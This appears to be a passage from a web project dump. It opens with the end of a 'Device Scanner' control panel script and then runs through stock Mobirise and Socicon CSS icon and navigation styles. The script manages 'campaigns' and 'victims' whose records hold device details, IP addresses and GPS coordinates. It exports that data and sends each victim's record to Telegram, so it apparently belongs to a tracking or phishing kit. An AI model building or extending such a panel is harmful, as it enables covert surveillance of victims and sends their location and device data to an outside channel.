            
            const minutes = Math.floor(diff / 60000);
            const hours = Math.floor(diff / 3600000);
            const days = Math.floor(diff / 86400000);
            
            if (minutes < 1) return 'Just now';
            if (minutes < 60) return `${minutes}m ago`;
            if (hours < 24) return `${hours}h ago`;
            if (days < 7) return `${days}d ago`;
            return past.toLocaleDateString();
        }

        function downloadAllData() {
            const data = {
                campaigns: campaignManager.campaigns,
                victims: campaignManager.getVictims(),
                exportedAt: new Date().toISOString()
            };
            
            const dataStr = JSON.stringify(data, null, 2);
            const dataBlob = new Blob([dataStr], { type: 'application/json' });
            
            const downloadLink = document.createElement('a');
            downloadLink.href = URL.createObjectURL(dataBlob);
            downloadLink.download = `device-scanner-data-${new Date().toISOString().split('T')[0]}.json`;
            
            document.body.appendChild(downloadLink);
            downloadLink.click();
            document.body.removeChild(downloadLink);
            
            showToast('All data downloaded successfully!', 'success');
        }

        function downloadVictimData(victimId) {
            const victim = victimsData.find(v => v.id === victimId);
            if (!victim) {
                showToast('Victim data not found', 'error');
                return;
            }
            
            const dataStr = JSON.stringify(victim, null, 2);
            const dataBlob = new Blob([dataStr], { type: 'application/json' });
            
            const downloadLink = document.createElement('a');
            downloadLink.href = URL.createObjectURL(dataBlob);
            downloadLink.download = `victim-${victim.victimID || victimId}.json`;
            
            document.body.appendChild(downloadLink);
            downloadLink.click();
            document.body.removeChild(downloadLink);
            
            showToast('Victim data downloaded!', 'success');
        }

        function viewJSON(victimId) {
            const victim = victimsData.find(v => v.id === victimId);
            if (!victim) {
                showToast('Victim data not found', 'error');
                return;
            }
            
            const jsonStr = JSON.stringify(victim, null, 2);
            const newWindow = window.open();
            newWindow.document.write(`<pre>${jsonStr}</pre>`);
        }

        function sendVictimToTelegram(victimId) {
            const victim = victimsData.find(v => v.id === victimId);
            if (!victim) {
                showToast('Victim data not found', 'error');
                return;
            }
            
            showToast('Sending to Telegram...', 'info');
            sendVictimDataToTelegram(victim, victim.campaignId)
                .then(() => showToast('Sent to Telegram successfully!', 'success'))
                .catch(err => showToast(`Failed to send: ${err.message}`, 'error'));
        }

        function clearAllData() {
            if (confirm('Are you sure you want to clear ALL data? This cannot be undone.')) {
                campaignManager.clearAllData();
                refreshVictimsList();
                updateStatistics();
                showToast('All data cleared', 'warning');
            }
        }

        function testWithSampleData() {
            const sampleVictim = {
                id: 'test_victim_' + Date.now(),
                victimID: 'TEST-VICTIM-123',
                campaignId: 'test_campaign',
                campaignName: 'Test Campaign',
                timestamp: new Date().toISOString(),
                deviceInfo: {
                    platform: 'Test Platform',
                    deviceName: 'Test Device',
                    screenResolution: '1920x1080',
                    userAgent: 'Mozilla/5.0 (Test)',
                    language: 'en-US'
                },
                networkInfo: {
                    ipv4: '192.168.1.100',
                    onlineStatus: 'Online'
                },
                locationInfo: {
                    latitude: 40.7128,
                    longitude: -74.0060,
                    accuracy: 50
                }
            };
            
            victimsData.push(sampleVictim);
            campaignManager.saveAllData();
            refreshVictimsList();
            updateStatistics();
            showToast('Test data added', 'info');
        }

        function showToast(message, type = 'info') {
            // Remove existing toasts
            const existingToasts = document.querySelectorAll('.custom-toast');
            existingToasts.forEach(toast => toast.remove());
            
            // Create toast
            const toast = document.createElement('div');
            toast.className = 'custom-toast';
            
            let bgColor = 'bg-primary';
            let icon = 'fas fa-info-circle';
            
            if (type === 'success') {
                bgColor = 'bg-success';
                icon = 'fas fa-check-circle';
            } else if (type === 'error') {
                bgColor = 'bg-danger';
                icon = 'fas fa-exclamation-circle';
            } else if (type === 'warning') {
                bgColor = 'bg-warning';
                icon = 'fas fa-exclamation-triangle';
            } else if (type === 'info') {
                bgColor = 'bg-info';
                icon = 'fas fa-info-circle';
            }
            
            toast.innerHTML = `
                <div class="toast show" role="alert">
                    <div class="toast-header ${bgColor} text-white">
                        <i class="${icon} me-2"></i>
                        <strong class="me-auto">Device Scanner</strong>
                        <button type="button" class="btn-close btn-close-white" data-bs-dismiss="toast"></button>
                    </div>
                    <div class="toast-body">
                        ${message}
                    </div>
                </div>
            `;
            
            document.body.appendChild(toast);
            
            // Auto remove after 5 seconds
            setTimeout(() => {
                if (toast.parentNode) {
                    toast.remove();
                }
            }, 5000);
            
            // Add close button functionality
            const closeBtn = toast.querySelector('.btn-close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => {
                    toast.remove();
                });
            }
        }
    </script>
</body>
</html>
</file>
<file: assets/web/assets/mobirise-icons2/mobirise2.css>
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
</file>
<file: assets/dropdown/css/style.css>
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }
</file>
<file: assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
